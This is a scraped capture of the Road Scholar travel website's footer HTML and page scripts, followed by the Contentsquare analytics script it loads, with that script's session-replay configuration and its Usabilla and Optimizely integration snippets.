                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]>
</body>
</html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/1442407ae001c.js
body_size: 157160
content:
//15.169.0-es2019 2026-01-22T13:05:58.008Z (1442407ae001c)
var CS_CONF={"collectionEnabled":true,"useSentry":false,"projectId":76368,"status":1,"hostnames":["roadscholar.org"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":100,"validationRate":10,"lastTrackingDraw":1718213542,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":0,"mouseMoveHeatmapEnabled":1,"autoInsightsEnabled":0,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":1,"recordingEncryptionEnabled":1,"recordingEncryptionPublicKey":"MIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAt9e0JiREcAkNYEAgZcOO1j/XhSl6WzsQEFjW7b2WTWJryffWJWy3kkw7MsYY5wL1GmrlRfQYyw73XOD5rLXh2B/O4kH40ZuOI2wADI4u/0/J+boXtzB43Ys2A309LdhUT37wD4d2NZF8mxkbjmzfwF6XJxx49z/X8Uy1QIH2tsMDGWnaa7e0YxXB8y3Vrl75Ta9aGigtjTrDOTG7P49P5fTJ3XGK7AspaoqMZdPgSi2t/+uJUad/5oYmuKUizWAx4dIqzAnsgjxN8tJJjsF0jNLfcW4YeWX+yajuI9JVcCz0EwI7vxJCrfi0V8akW/XEPuRXrnqTtI7JLJ35t2596BgoGj/WU5Ldz6D87vKmK9s4GUqe4J5hGkihkQwavZtN32JQR2lNGTzAG+DCBTNYIFoc+cw9/Yqc3pBg8R1FG9epaRwhgyDxgupzRA/KQiBYJjVDdjLilMj6veghwvzMSUZbd5fr1SoX4qP0jUG5E3pbXMNXV6YWLTQgVsG8voFkKOoHYAZ71jrsU7ut2J7JJdjfsz22ex+Iis73H+TFL9rCu5fib3MF22Eq0k35MroKDkMzpjbvZsgElm/JY2NU8IjYPTkH/WYoGMQINTDPQSW5kLW5uT44We+dF5XhsHifC2yuafHAoh3LmXknAKHtN/irfaUL5lp+ZHg0q9NyzKsCAwEAAQ==","recordingEncryptionPublicKeyId":4784,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":null,"replayRecordingUnmaskedUrlRegex":"","replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"","anonymisationMethod":null,"tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":1,"pathComputationRules":{},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":0,"collectSubmit":0,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":[]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-us1.az.contentsquare.net","malkaRecordingDomain":"k-us1.az.contentsquare.net","staticResourceManagerDomain":"srm.af.contentsquare.net","voc":{"siteId":6388744,"enabled":1},"implementations":[{"template":{"name":"PiiMasking","args":{"cssSelectors":[".top-row.top-row-light.cs-mask"],"attributes":[]}},"triggers":[{"name":"PageState","args":{"state":"Any"}}]}]};
var CS_INTEGRATIONS_CONF = {"usabilla":{},"optimizely-data-platform":{},"optimizely":{}};
/* integration-usabilla 3.2.0 */
!function(e){var n={};function t(i){if(n[i])return n[i].exports;var a=n[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,t),a.l=!0,a.exports}t.m=e,t.c=n,t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:i})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(t.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var a in e)t.d(i,a,function(n){return e[n]}.bind(null,a));return i},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"GetFeedback Digital (Usabilla)","dvarPrefix":"FB_UB_","apvPrefix":"cs_usabilla","replayKey":"ub"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-usabilla-contentsquare","version":"3.2.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function i(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function a(e,n,t,i){return new Promise((function(a,o){function c(){window._uxa.push(["replay:link:generate",{withTimestamp:t},r])}function r(i){if(i&&i.replayLink&&i.isRecording){let o="https://"+i.replayLink+"&vd="+e;if(!n&&!t){const e=new URLSearchParams(o);e.set("pvid",1);const n=e.toString();o=decodeURIComponent(n)}a(o)}}e||(e="missingFromDynamicSnippet"),t||(t=!1),i?c():(window._uxa=window._uxa||[],window._uxa.push(["onRecordingStateChange",function(e){e&&e.isRecording&&c()}]))}))}function o(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function c(e,n,t){if((t=t||window)&&n&&e){let i=!1,a=t[e];a?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return a},set:function(e){a=e,i||(i=!0,n())}})}}function r(e,n,t){t=t||window;const i=e.split(".");if(1==i.length)c(e,n,t);else{let e=t,a=0;const o=function(){e=a>0?e[i[a-1]]:window,a++,a>=i.length?c(i[a-1],n,e):c(i[a-1],o,e)};o()}}function s(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var u=t(0);const l=function(e){let n,t,a,o;if(i((function(){const i=e.name;n=e.version;const c=i.replace("@contentsquare/integration-","");t=c+"-"+n;let r="-contentsquare";o=new RegExp(r+"$").test(c),a=c.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),o||(r="-cap",o=new RegExp(r+"$").test(c),a=c.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),o)return{snippetBuildName:t,parameterName:a,snippetVersion:n}}(t(1)),d=l.parameterName,p=l.snippetBuildName,f=l.snippetVersion;i((function(){const e=u.displayName,n=u.dvarPrefix,t=u.apvPrefix,c=u.replayKey;var l,g;l=e,g=f,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(l+" - v"+g);const b=o(d,"settings"),w=(m=b,Array.isArray(m)?b:[]);var m;const _=w.includes("sendArtificialPageviews"),y=w.includes("setReplayLinkToCurrentPV"),N=w.includes("enableInPageWidgets"),S=w.includes("disableSendingDataToCS");let v=!1;function h(e,t,i,a){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),v&&"etr"===i&&function(e){window._uxa=window._uxa||[],window._uxa.push(["trackEventTriggerRecording","@ETS@"+e])}(e),a&&_&&function(e){window._uxa=window._uxa||[],window._uxa.push(["trackPageview",e])}(window.location.pathname+"?"+a),s(p,`Dynamic variable with ${e} and value ${t} sent`)}r("usabilla_live",(function(){setTimeout((function(){i((function(){const e=document.getElementById("lightningjs-frame-usabilla_live");if(e&&e.contentWindow&&e.contentWindow.usabilla_live_settings){const n=function(){const n=void i((function(){return e.contentWindow.usabilla_live_settings.eventCallback}),p);return function(o,r,s,u,l){i((function(){n&&n.apply(this,arguments);const o=l;if("Feedback:Open"!=r&&"Campaign:Open"!==r||a(c,y).then((function(n){v=!0,i((function(){n&&e.contentWindow.usabilla_live_settings.local_data&&e.contentWindow.usabilla_live_settings.local_data.custom&&(e.contentWindow.usabilla_live_settings.local_data.custom.ContentsquareReplay=n)}),p)})),"Feedback:Open"==r&&h("Feedback Displayed (All Surveys)","true",0,t+"=feedback_displayed"),"Feedback:Success"===r&&(h("Feedback Submitted (All Surveys)","true","etr",t+"=feedback_submitted"),!1===S&&o)){const e=Object.keys(o);for(let n=0;n<e.length;n++){const t=e[n];let i=o[e[n]],a="";"email"!=t&&"comment"!=t&&"custom"!=t&&("rating"===t?a="Feedback Mood Rating":"nps"===t?a="Feedback NPS Rating":"performance"===t&&(a="Feedback Performance Rating"),isNaN(i)||(i=parseInt(i)),a&&i&&h(a,i))}}if("Campaign:Open"===r&&h("Campaign Displayed",s,0,t+"=campaign_displayed_"+s),"Campaign:Page Switch"===r&&!1===S&&o&&o.data){const e=Object.keys(o.data);for(let n=0;n<e.length;n++){const t=e[n];let i=o.data[e[n]],a="";if("email"!=t)if(a="mood"===t?"Campaign Mood Rating":"nps"===t?"Campaign NPS Rating":t,"object"==typeof i){const e=Object.keys(i);for(let n=0;n<e.length;n++){const t=e[n];let o=i[e[n]];isNaN(o)||(o=parseInt(o)),isNaN(t)&&a&&t&&o&&h(a+" "+t,o)}}else isNaN(i)||(i=parseInt(i)),a&&i&&h(a,i)}}"Campaign:Success"===r&&h("Campaign Submitted",s,"etr",t+"=campaign_submitted_"+s)}),p)}}();window.usabilla_live("setEventCallback",n)}}),p)}),500)})),N&&r("usabilla",(function(){setTimeout((function(){i((function(){const e=[];let n="",o="",r="",s="";function u(n,t,i){e.length&&e.indexOf(n+"~~~~"+t)>-1?n="":(e.push(n+"~~~~"+t),n&&h("Widget "+n+" : "+t,i))}function l(e,n){const t=document.querySelectorAll("div[ub-in-page]");for(let i=0;i<t.length;i++){const a=t[i];if(!a.getAttribute("ub-in-page-contentsquare-replay")){const t=document.createAttribute("ub-in-page-"+e);if(t){t.value=n,a.setAttributeNode(t);h("Widget Displayed - ID: "+a.getAttribute("ub-in-page"),"true")}}}!function(){const e=document.querySelectorAll("div[ub-in-page]");for(let n=0;n<e.length;n++){e[n].innerHTML=""}const n=document.querySelectorAll('*[id^="usabilla-"]');if(n){const e=n[0];if(e){const n=e.getAttribute("id");if(n){const e=n.slice(9);e&&usabilla.load&&window.usabilla.load("w.usabilla.com",e)}}}}()}window.usabilla("setEventCallback",(function(e,a,c,l,d){i((function(){const e=d.data,i=e.widget_id;"In-Page:Page Switch"===a&&!1===S&&e.data&&(n=parseInt(e.data.nps),o=parseInt(e.data.rating),r=parseInt(e.data.mood),isNaN(n)||(s="NPS",u(s,i,n)),isNaN(o)||(s="Rating",u(s,i,o)),isNaN(r)||(s="Mood",u(s,i,r))),"In-Page:Success"===a&&(!1===S&&e.data&&(n=parseInt(e.data.nps),o=parseInt(e.data.rating),r=parseInt(e.data.mood),isNaN(n)||(s="NPS Rating",u(s,i,n)),isNaN(o)||(s="Rating",u(s,i,o)),isNaN(r)||(s="Mood",u(s,i,r))),h("Widget Submitted - ID: "+i,"true","etr",t+"=widget_submitted_"+i))}),p)})),a(c,y).then((function(e){i((function(){v=!0,e&&l("contentsquare-replay",e)}),p)}))}),p)}),1500)}))}),p)}]);
/* integration-optimizely-data-platform 3.1.2 */
!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"Optimizely Data Platform","replayKey":"ol"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-optimizely-data-platform-contentsquare","version":"3.1.2","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function o(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function i(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function r(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}var a=t(0);const u=function(e){let n,t,i,r;if(o((function(){const o=e.name;n=e.version;const a=o.replace("@contentsquare/integration-","");t=a+"-"+n;let u="-contentsquare";r=new RegExp(u+"$").test(a),i=a.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),r||(u="-cap",r=new RegExp(u+"$").test(a),i=a.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),r)return{snippetBuildName:t,parameterName:i,snippetVersion:n}}(t(1)),c=u.parameterName,s=u.snippetBuildName,p=u.snippetVersion;o((function(){const e=a.displayName,n=a.replayKey;var t,u;t=e,u=p,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(t+" - v"+u);const l=i(c,"settings");var f;const d=(f=l,Array.isArray(f)?l:[]).includes("setReplayLinkToCurrentPV");!function(e,n,t){t=t||window;const o=e.split(".");if(1==o.length)r(e,n,t);else{let e=t,i=0;const a=function(){e=i>0?e[o[i-1]]:window,i++,i>=o.length?r(o[i-1],n,e):r(o[i-1],a,e)};a()}}("zaius.event",(function(){setTimeout((function(){o((function(){sessionStorage.getItem("_cs_odp_sent")||function(e,n,t,o){return new Promise((function(i,r){function a(){window._uxa.push(["replay:link:generate",{withTimestamp:t},u])}function u(o){if(o&&o.replayLink&&o.isRecording){let r="https://"+o.replayLink+"&vd="+e;if(!n&&!t){const e=new URLSearchParams(r);e.set("pvid",1);const n=e.toString();r=decodeURIComponent(n)}i(r)}}e||(e="missingFromDynamicSnippet"),t||(t=!1),o?a():(window._uxa=window._uxa||[],window._uxa.push(["onRecordingStateChange",function(e){e&&e.isRecording&&a()}]))}))}(n,d).then((function(e){o((function(){e&&"function"==typeof zaius.event&&(zaius.event("contentsquare_replay_link",{contentsquare_replay_link:e}),sessionStorage.setItem("_cs_odp_sent","true"))}),s)}))}),s)}),500)}))}),s)}]);
/* integration-optimizely 2.9.2 */
(()=>{"use strict";function e(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold"),console.log(e))}}function n(e){window._uxa=window._uxa||[],window._uxa.push(["event",e])}function t(e,n,t){if((t=t||window)&&n&&e){let i=!1,o=t[e];o?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return o},set:function(e){o=e,i||(i=!0,n())}})}}function i(e){return e&&"string"==typeof e?e.replace(/[\W_]+/g,"-"):""}const o=JSON.parse('{"QC":"Optimizely","Mz":"AB_OP_","be":"OP_"}'),a=function(n){let t,i,o,a;if(e(function(){const e=n.name;t=n.version;const c=e.replace("@contentsquare/integration-","");i=c+"-"+t;let r="-contentsquare";a=new RegExp(r+"$").test(c),o=c.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),a||(r="-cap",a=new RegExp(r+"$").test(c),o=c.replace(/-cap([^-cap]*)$/,"$1"))},"Shared-Function-readPackageJSON"),a)return{snippetBuildName:i,parameterName:o,snippetVersion:t}}(JSON.parse('{"name":"@contentsquare/integration-optimizely-contentsquare","version":"2.9.2","scripts":{"build:snippet":"npx webpack"}}')),c=(a.parameterName,a.snippetBuildName),r=a.snippetVersion;e(function(){const a=o.QC,s=o.Mz,l=o.be;var u,p;function d(e,t){!function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])}(e=s+e,t);const o=t.endsWith(" [Holdback]");var a,r;n(`${o?"HB_":""}${i(e.replace(s,""))}/${o?t.replace(" [Holdback]",""):i(t)}`),n(`${l}${i(e.replace(s,""))}-${i(t)}`),function(e,n,t){(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(t?"warn"===t&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color:rgb(255, 86, 2); font-weight: bold"):console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold"))}(c,(a=e,r=t,document.getElementById("csKey")&&document.getElementById("csValue")&&(document.getElementById("csKey").textContent=a,document.getElementById("csValue").textContent=r),`Dynamic variable with ${a} and value ${r} sent`))}u=a,p=r,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(u+" - v"+p);let m=!1;const g=[];!function(e,n,i){i=i||window;const o=e.split(".");if(1==o.length)t(e,n,i);else{let e=i,a=0;const c=function(){e=a>0?e[o[a-1]]:window,a++,a>=o.length?t(o[a-1],n,e):t(o[a-1],c,e)};c()}}("optimizely",function(){setTimeout(function(){e(function(){function n(){e(function(){const e=optimizely.get&&optimizely.get("state");if(e&&e.getCampaignStates&&"function"==typeof e.getCampaignStates&&"object"==typeof e.getCampaignStates()){const t=e.getCampaignStates({isActive:!0}),i=Object.keys(t);if(n=i,Array.isArray(n))for(let e=0;e<i.length;e++)if(-1===g.indexOf(i[e])){g.push(i[e]);const n=t[i[e]];if(n.experiment){let e,t;e=n.experiment.name?n.campaignName:n.experiment.id,t=n.experiment.campaignName&&n.experiment.name?n.experiment.name+" - "+n.variation.name:n.variation.name?n.variation.name:n.variation.id,n.isInCampaignHoldback&&(t+=" [Holdback]"),e&&t&&d(e,t)}}}var n},c)}n(),m||(m=!0,window.optimizely=window.optimizely||[],"function"==typeof optimizely.push&&optimizely.push({type:"addListener",filter:{type:"lifecycle",name:"campaignDecided"},handler:n}))},c)},500)})},c)})();
